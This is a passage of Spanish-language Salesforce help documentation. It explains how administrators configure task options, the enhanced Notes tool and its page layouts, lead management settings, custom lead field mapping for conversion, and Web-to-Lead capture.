



[Opciones de personalización para la gestión de eventos y tareas conjuntamente](#page-1912-0)

<span id="page-1918-0"></span>[Opciones de personalización para tareas](#page-1918-0)

[Configurar las fichas Llamada, Tarea y Evento en el autor de actividad en Lightning Experience](#page-1890-0)

## Opciones de personalización para tareas

Optimice el modo en que sus representantes de ventas gestionan su trabajo. Las opciones varían para Lightning Experience, Salesforce Classic y Salesforce1.







[Opciones de personalización para la gestión de eventos y tareas conjuntamente](#page-1912-0) [Opciones de personalización para eventos y calendarios](#page-1914-0) [Configurar las fichas Llamada, Tarea y Evento en el autor de actividad en Lightning Experience](#page-1890-0)

# Aumento de la productividad

# <span id="page-1921-0"></span>Configurar Notas

Para permitir a los usuarios tomar notas de texto enriquecido, configure Notas, nuestra herramienta de toma de notas mejorada.

Considere estos elementos antes de configurar Notas.

- **•** Una vez activada Notas para su organización, cualquier nueva nota se creará utilizando Notas. Notas creadas con la antigua herramienta de toma de notas abiertas en la antigua herramienta de toma de notas.
- **•** Si desactiva Notas, los usuarios no pueden acceder a notas que se han creado con Notas.
- **•** Los usuarios con una licencia de Portal de socios o Portal de clientes no pueden utilizar Notas, deben emplear la herramienta de toma de notas anterior en su lugar.

# [Pase por ella](https://login.salesforce.com/services/walkthrough?path=%2Fcollaboration%2FcollaborationSettings.apexp&tour=notes-setup%2Cnotes-setup-for-salesforce1)

- **1.** Asegúrese de que la [lista relacionada Notas está incluida en sus formatos de página](#page-1922-0).
- **2.** Asegúrese de que Notas está activada. Desde Configuración, ingrese *Configuración de notas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de notas**. A continuación, asegúrese de que Activar notas está seleccionada.
- **3.** Para permitir a los usuarios tomar notas desde el publicador de Chatter, el menú Acciones globales y la barra de acción de Salesforce1, agregue la acción rápida **Nueva nota** a Acciones rápidas en el publicador de Salesforce Classic y la sección Acciones de Salesforce1 y Lightning Experience en el formato del publicador global.
- **4.** Si ha sustituido el formato de publicador global en cualquiera de sus formatos de página de objeto, agregue la acción rápida **Nueva nota** a sus formatos personalizados también.
- **5.** Para permitir a los usuarios tomar notas fácilmente en Salesforce1:
	- **a.** Aseqúrese de que sus usuarios pueden crear tareas desde notas en Salesforce1. Desde Configuración, ingrese *Configuración de actividad* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de actividad**. Seleccione Permitir la creación de tareas desde notas.
	- **b.** Asegúrese de que **Notas** aparece en el menú de navegación de Salesforce1 de su organización. Desde Configuración, ingrese *Navegación* en el cuadro Búsqueda rápida, seleccione **Navegación de Salesforce1** y luego mueva **Notas** desde la lista Disponible a la lista Seleccionada. Recomendamos ponerla encima de **Elementos de búsqueda inteligente**.

#### CONSULTE TAMBIÉN

[¿Cuál es la diferencia entre Notas y la antigua herramienta de toma de notas?](#page-168-0) [Directrices para el uso de Notas en Salesforce1](#page-167-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para ver formatos de página:

**•** "Ver parámetros"

Para modificar formatos de página:

**•** "Personalizar aplicación"

Para personalizar formatos de acción y formatos de página:

# <span id="page-1922-0"></span>Configurar formatos de página para notas

Si ha estado utilizando Salesforce antes de Winter '16, debe realizar algunos ajustes en sus formatos de página de modo que los usuarios puedan ver sus notas.

- **1.** Asegúrese de estar familiarizado con el modo de modificar formatos de página.
- **2.** Seleccione el objeto y luego el formato que utilizan sus usuarios.
- **3.** Desde la lista de categorías de elementos de página, seleccione **Listas relacionadas**.
- **4.** Arrastre la lista relacionada Notas en la página donde desea que aparezca. Si sus usuarios han utilizado la antigua herramienta de toma de notas, mantenga la lista relacionada Notas y archivos adjuntos de modo que puedan acceder a notas antiguas. Las notas tomadas con la versión mejorada de Notas aparecen en la lista relacionada Notas.
- **5.** Guarde el formato y confirme que desea sobrescribir las personalizaciones de la lista relacionada de los usuarios.
- **6.** Repita estos pasos para otros objetos con los que utiliza Notas.

#### CONSULTE TAMBIÉN

[Modificar formatos de página para objetos estándar](#page-3981-0) [Modificar formatos de página para objetos personalizados](#page-3981-1) [Configurar Notas](#page-1921-0) [¿Cuál es la diferencia entre Notas y la antigua herramienta de toma de notas?](#page-168-0)

# Personalización de opciones para prospectos

# Configuración de la gestión de prospectos

El éxito en las ventas comienza por construir una oportunidad en curso de prospectos de gran solidez. Un prospecto se define como alguien que muestra interés en la compañía.

Gracias al uso de prospectos, el personal de ventas tiene acceso instantáneo a los últimos clientes potenciales y, al mismo tiempo, se garantiza que ningún prospecto se deja atrás. Una buena administración de prospectos sirve para que los responsables de ventas y de marketing puedan administrar el proceso de prospectos que vayan entrando, realizar un seguimiento de las fuentes de prospectos y analizar el desempeño de la inversión en marketing.

Para empezar a utilizar la gestión de prospectos, desde Configuración:

**•** Vaya a la configuración de gestión de objetos para prospectos. Desde la sección de campos, cree campos de prospectos personalizados que siguen información específica en su compañía. Del mismo modo, asigne estos campos personalizados a campos de oportunidades, cuentas y contactos para que los datos se conviertan cuando los usuarios conviertan prospectos. Modifique

la lista de selección Estado del prospecto para seleccionar los estados predeterminados para los prospectos nuevos y convertidos.

- **•** Ingrese *Configuración de prospectos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de prospectos** para especificar su configuración de prospectos predeterminada.
- **•** Ingrese *Reglas de asignación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Reglas de asignación de prospectos** para configurar reglas de asignación de prospectos que asignan prospectos automáticamente.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para personalizar los formatos de página:

**•** "Personalizar aplicación"

Para ver formatos de página:

**•** "Ver parámetros"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition** **•** Ingrese *Prospecto Web* en el cuadro Búsqueda rápida y, a continuación, seleccione **Prospecto Web** para captar prospectos automáticamente desde su sitio Web.

Para crear colas de ventas para prospectos u objetos personalizados, desde Configuración, ingrese *Colas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Colas**.

# Gestión de prospectos

Antes de que la organización empiece a utilizar prospectos, puede llevar a cabo la siguiente configuración:

- **•** Personalizar la configuración de prospectos predeterminada.
- **•** Crear colas de prospectos para ayudar a gestionar la distribución de prospectos.
- **•** Configurar reglas de asignación de prospectos para asignar automáticamente prospectos.
- **•** Configurar Prospectos Web para captar prospectos de forma automática desde el sitio Web.
- **•** Importar los prospectos existentes de su organización.
- **•** Crear campos de prospectos personalizados.
- **•** Asignar campos de prospectos personalizados a otros campos de prospectos para la conversión de prospectos.
- **•** Modificar la lista de selección Estado del prospecto para seleccionar los estados predeterminados para los prospectos nuevos y convertidos.

#### CONSULTE TAMBIÉN

<span id="page-1923-0"></span>[Prospectos](#page-1334-0) [Página de inicio de prospectos](#page-1335-0)

# Definir la configuración predeterminada para la creación de prospectos

Optimice la función de gestión de prospectos para sus equipos de ventas de modo que puedan cuidar los prospectos de forma eficiente y evitar registros duplicados cuando llega el momento de convertir los prospectos en contactos, cuentas y oportunidades.

- **1.** Desde Configuración, ingrese *Configuración de prospectos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de prospectos** y luego haga clic en **Modificar**.
- **2.** Defina el propietario del prospecto predeterminado y la configuración de la conversión de prospectos.
- **3.** Guarde su configuración.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para cambiar la configuración de prospectos:

# <span id="page-1924-0"></span>Asignar campos de prospectos personalizados para la conversión de datos

Aproveche al máximo los registros creados a partir de prospectos que convierten sus equipos de ventas cuando asigne campos de prospectos personalizados a los campos de los registros a los que se han convertido.

Cuando los representantes de ventas convierten prospectos cualificados, la información desde los campos de prospectos estándar aparece en campos estándar de los registros de contacto, cuenta y oportunidad. Si configura campos de prospectos personalizados, especifique cómo se convierte dicha información personalizada en los campos personalizados en cuentas, contactos u oportunidades.

- **1.** Desde la configuración de la gestión de objetos para prospectos, vaya a la sección de campos y luego haga clic en **Asignar campos de prospectos**.
- **2.** Para cada campo de prospecto personalizado, elija un campo de cuenta, de contacto o de oportunidad personalizado en el que desearía insertar la información al convertir al prospecto.
- **3.** Guarde su trabajo.

#### CONSULTE TAMBIÉN

[Convertir prospectos cualificados](#page-1343-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para asignar campos de prospectos:

**•** "Personalizar aplicación"

## Directrices para la asignación de campos de prospectos personalizados para la conversión de prospectos

Aprenda las mejores prácticas para la asignación de campos de prospectos personalizados a campos personalizados en contactos, cuentas y oportunidades. La asignación de campos personalizados ayuda sus representantes de ventas a mantener esa información importante cuando convierten prospectos cualificados para realizar un seguimiento de nuevas posibles negociaciones.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**



<span id="page-1925-0"></span>[Asignar campos de prospectos personalizados para la conversión de datos](#page-1924-0)

# Conceptos de prospectos Web

Recopile información desde el sitio Web de su compañía y genere automáticamente hasta un máximo de 500 prospectos nuevos por día.

Si su compañía ya tiene un formulario en el que los clientes potenciales ingresan su información de contacto, considere crear una página de salto donde los clientes potenciales responden a una campaña. Con un pequeño código HTML adicional, redirija esa información a Salesforce para crear prospectos.

<span id="page-1925-1"></span>CONSULTE TAMBIÉN

[Definir la configuración predeterminada para la creación de prospectos](#page-1923-0)

## Directrices para la configuración de Prospecto Web

Prepare Salesforce para reunir información desde el sitio Web de su compañía y generar automáticamente hasta un máximo de 500 prospectos nuevos por día.



#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para configurar la opción de prospectos Web:



<span id="page-1926-0"></span>[Conceptos de prospectos Web](#page-1925-0) [Generar prospectos desde su sitio Web para sus equipos de ventas](#page-1926-0)

